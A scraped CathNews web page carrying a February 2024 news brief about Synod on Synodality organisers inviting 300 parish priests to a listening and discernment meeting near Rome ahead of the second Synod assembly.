                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Synod Category archives." href="https://cathnews.com/category/synod/" class="taxonomy category" ><span property="name">Synod</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Three hundred parish priests invited to listening session in Rome</span><meta property="url" content="https://cathnews.com/2024/02/05/three-hundred-parish-priests-invited-to-listening-session-in-rome/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/synod/">Synod</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Three hundred parish priests invited to listening session in Rome</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">5 February 2024</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2022/10/1017syno-The_updated_Synod_on_Synodality_logo.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2022/10/1017syno-The_updated_Synod_on_Synodality_logo.jpg" alt="" class="wp-image-3845" srcset="https://cathnews.com/wp-content/uploads/2022/10/1017syno-The_updated_Synod_on_Synodality_logo.jpg 461w, https://cathnews.com/wp-content/uploads/2022/10/1017syno-The_updated_Synod_on_Synodality_logo-300x152.jpg 300w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">The Second Assembly of the Synod begins in October (Vatican News)</figcaption></figure>



<p>Synod on Synodality organisers are inviting 300 parish priests to come to Rome for a meeting of “listening, prayer, and discernment” that will help shape the next Synod assembly discussions. Source: <em>CNA.</em></p>



<p>The international meeting of priests will take place from April 28 to May 2 with the goal of “listening to and valuing the experience of parish priests” and providing them with “an opportunity to experience the dynamism of synodal work at a universal level”, the Vatican announced on Saturday.&nbsp;</p>



<p>The General Secretariat of the Synod of Bishops said that the meeting is being organised in response to the first Synod assembly’s Synthesis Report, which identified a need to “develop ways for a more active involvement of deacons, priests, and bishops in the synodal process during the coming year”.&nbsp;</p>



<p>The participating priests were selected by their local bishops’ conference in the Latin rite as well as by the leadership of each Eastern Catholic Church.</p>



<p>The bishops were asked to give preference to parish priests with “significant experience in the perspective of a synodal Church” while also selecting priests from “a variety of pastoral contexts”.&nbsp;</p>



<p>The chosen priests will be announced by their local bishops’ conference by March 15.</p>



<p>During the five-day meeting, the priests will participate in roundtable discussions, liturgical celebrations, workshops on pastoral proposals, and “dialogue with experts,” according to the press release by the Synod organisers, at the Fraterna Domus retreat centre in Sacrofano, near Rome.</p>



<p>The priests will also have the chance to speak with Pope Francis in an audience on May 2.</p>



<p>The results of the priests’ meeting are expected to be taken into account by the drafters of the Instrumentum Laboris, the working document for the second Synod assembly in October 2024.</p>



<p>FULL STORY</p>



<p><a href="https://www.catholicnewsagency.com/news/256733/synod-on-synodality-organizers-invite-300-parish-priests-to-a-listening-session-in-rome">Synod on Synodality organisers invite 300 parish priests to a listening session in Rome</a> (By Courtney Mares, <em>CNA</em>) </p>
                </article>
                                                                                <a href="https://cathnews.com/2024/02/06/cardinal-who-disappeared-apologises-for-stupid-prank/" rel="next"></a><a href="https://cathnews.com/2024/02/05/victorias-euthanasia-review-to-exclude-expansion/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2024/01/0617euth-An-example-of-the-locked-box-that-euthanasia-medications-will-be-delivered-to-terminally-ill-patients-ABC-News.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2024/02/05/victorias-euthanasia-review-to-exclude-expansion/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2024/02/05/victorias-euthanasia-review-to-exclude-expansion/">Victoria’s euthanasia review to exclude expansion</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2024/02/0202maes-Cardinal-Jose-Luis-Lacunza-Maestrojuan-VaticanMedia.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2024/02/06/cardinal-who-disappeared-apologises-for-stupid-prank/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2024/02/06/cardinal-who-disappeared-apologises-for-stupid-prank/">Cardinal who disappeared apologises for ‘stupid prank’</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/15/coalition-backs-away-from-labors-hate-and-gun-reforms/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/15/coalition-backs-away-from-labors-hate-and-gun-reforms/">Coalition backs away from Labor’s hate and gun reforms</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/15/parish-mourns-loss-of-church-in-victoria-bushfires/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0114fire-A-bell-tower-and-crucifix-are-all-that-remain-of-Our-Lady-of-Seven-Sorrows-Church-in-Caveat-MelbourneCatholic-YeaAlexandra-Parish-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0114fire-A-bell-tower-and-crucifix-are-all-that-remain-of-Our-Lady-of-Seven-Sorrows-Church-in-Caveat-MelbourneCatholic-YeaAlexandra-Parish-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0114fire-A-bell-tower-and-crucifix-are-all-that-remain-of-Our-Lady-of-Seven-Sorrows-Church-in-Caveat-MelbourneCatholic-YeaAlexandra-Parish-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/in-the-dioceses/"><span
                                                                        class="el-rt-cat style_2">In The Dioceses<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/natural-disasters/"><span
                                                                        class="el-rt-cat style_2">Natural disasters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/15/parish-mourns-loss-of-church-in-victoria-bushfires/">Parish mourns loss of church in Victoria bushfires</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/15/make-time-every-day-to-speak-with-god-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0115popePope-Leo-XIV-at-General-Audience-yesterday-Vatican-Media-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0115popePope-Leo-XIV-at-General-Audience-yesterday-Vatican-Media-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0115popePope-Leo-XIV-at-General-Audience-yesterday-Vatican-Media-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/catechesis/"><span
                                                                        class="el-rt-cat style_2">Catechesis<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/15/make-time-every-day-to-speak-with-god-pope/">Make time every day to speak with God: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/15/groundbreaking-ceremony-marks-beginning-of-carmelite-monastery/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/[base64].jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/[base64].jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/[base64].jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-orders/"><span
                                                                        class="el-rt-cat style_2">Religious Orders<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/15/groundbreaking-ceremony-marks-beginning-of-carmelite-monastery/">Groundbreaking ceremony marks beginning of Carmelite monastery</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/15/coalition-backs-away-from-labors-hate-and-gun-reforms/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/15/coalition-backs-away-from-labors-hate-and-gun-reforms/">Coalition backs away from Labor’s hate and gun reforms</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
